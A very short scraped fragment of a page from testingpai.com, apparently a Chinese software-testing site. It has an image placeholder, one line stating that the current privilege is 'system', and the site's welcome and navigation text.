

当前权限是system

欢迎来到testingpai.com!

注册 关于